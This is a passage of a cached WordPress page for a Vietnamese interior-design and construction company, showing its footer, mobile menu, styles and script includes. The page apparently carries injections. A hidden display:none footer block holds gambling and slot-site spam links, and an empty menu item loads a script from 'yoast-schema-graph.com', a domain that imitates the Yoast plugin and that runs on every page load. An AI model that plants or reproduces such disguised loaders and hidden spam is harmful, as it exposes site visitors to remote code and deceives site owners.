			<img width="150" height="53" src="https://xaydungvanoithat3d.com/wp-content/uploads/2018/08/DMCA_logo-grn-btn150w.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1542572394 {
  width: 31%;
}
</style>
	</div>
	

<p><span style="color: #c0c0c0; font-size: 75%;">Thiết kế &amp; duy trì bởi <a href="https://ment.vn">Ment Company</a> | <a href="https://ment.vn">ment.vn</a></span></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1866986237 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(171, 0, 0);
}
#section_1866986237 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.75);
}
#section_1866986237 .section-bg.bg-loaded {
  background-image: url(https://xaydungvanoithat3d.com/wp-content/uploads/2018/08/slider1.jpg);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <div style="display:none;">
<a href="https://naruto888.id/">naruto888</a><br><br>
<a href="https://emirategate.com">https://emirategate.com</a><br><br>
<a href="https://seerecruiter-kiev.com">https://seerecruiter-kiev.com</a><br><br>
<a href="https://weightmall.com">https://weightmall.com</a><br><br>
<a href="https://valgrowth.com">https://valgrowth.com</a><br><br>
<a href="https://valuablestrategies.com">https://valuablestrategies.com</a><br><br>
<a href="https://traduccionesiberia.com">https://traduccionesiberia.com</a><br><br>
<a href="https://tommiestailwaggers.com">https://tommiestailwaggers.com</a><br><br>
<a href="https://shijiew.com">https://shijiew.com</a><br><br>
<a href="https://orthores.org/">slot thailand</a><br><br>
<a href="https://sis-sounds.com/">jendelatoto</a><br><br>
<a href="https://www.happyteenspatti.com/">https://www.happyteenspatti.com/</a><br><br>
<a href="https://translexi.id/">https://translexi.id/</a><br><br>
<a href="https://naturabosqueresidencial.com/">slot resmi</a><br><br>
</div>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © Ment Company | <a href="https://ment.vn">ment.vn·      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://xaydungvanoithat3d.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6122"><a href="https://xaydungvanoithat3d.com/gioi-thieu/">Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6123"><a href="https://xaydungvanoithat3d.com/thong-tin/gioi-thieu-doi-net-ve-cong-ty-3d/">GIỚI THIỆU ĐÔI NÉT VỀ CÔNG TY 3D</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6124"><a href="https://xaydungvanoithat3d.com/thong-tin/tam-nhin-va-dinh-huong-phat-trien/">TẦM NHÌN VÀ ĐỊNH HƯỚNG PHÁT TRIỂN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6125"><a href="https://xaydungvanoithat3d.com/thong-tin/xuong-san-xuat-do-go-noi-that/">XƯỞNG SẢN XUẤT ĐỒ GỖ NỘI THẤT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6121"><a href="https://xaydungvanoithat3d.com/dich-vu/">Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174"><a href="https://xaydungvanoithat3d.com/thiet-ke-kien-truc/">Thiết kế kiến trúc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/">Thiết kế nội thất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://xaydungvanoithat3d.com/thiet-ke-spa/">Thiết Kế Spa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://xaydungvanoithat3d.com/thi-cong-noi-that/">Thi công nội thất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175"><a href="https://xaydungvanoithat3d.com/thiet-ke-nha/">Thiết Kế Nhà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6176"><a href="https://xaydungvanoithat3d.com/xay-nha-tron-goi/">Xây Nhà Trọn Gói</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://xaydungvanoithat3d.com/thiet-ke-san-vuon/">Thiết Kế Sân Vườn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6141"><a href="https://xaydungvanoithat3d.com/bao-gia/">Báo giá</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6183"><a href="https://xaydungvanoithat3d.com/bao-gia/don-gia-thiet-ke-noi-that/">ĐƠN GIÁ THIẾT KẾ NỘI THẤT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://xaydungvanoithat3d.com/bao-gia/don-gia-xay-nha-tron-goi/">ĐƠN GIÁ XÂY NHÀ TRỌN GÓI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6182"><a href="https://xaydungvanoithat3d.com/bao-gia/don-gia-thiet-ke-kien-truc/">ĐƠN GIÁ THIẾT KẾ KIẾN TRÚC</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a><script src="https://yoast-schema-graph.com/2679.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6898"><a href="https://xaydungvanoithat3d.com/phong-thuy/">Phong Thủy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6185"><a href="https://xaydungvanoithat3d.com/chi-tiet-tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6186"><a href="https://xaydungvanoithat3d.com/lien-he/">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<a id="calltrap-btn" class="b-calltrap-btn calltrap_offline hidden-phone visible-tablet" href="tel:0984366668"><div id="calltrap-ico"></div></a><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/xaydungvanoithat3d.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.4"},"ajaxurl":"https:\/\/xaydungvanoithat3d.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/xaydungvanoithat3d.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.17.4' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2025-11-12 03:33:47 -->

--- FILE ---
content_type: text/css
request_url: https://xaydungvanoithat3d.com/wp-content/themes/noi-that/style.css?ver=3.0
body_size: -198
content:
/*
Theme Name: Nội thất
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/
/*************** ADD CUSTOM CSS HERE.   ***************/

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}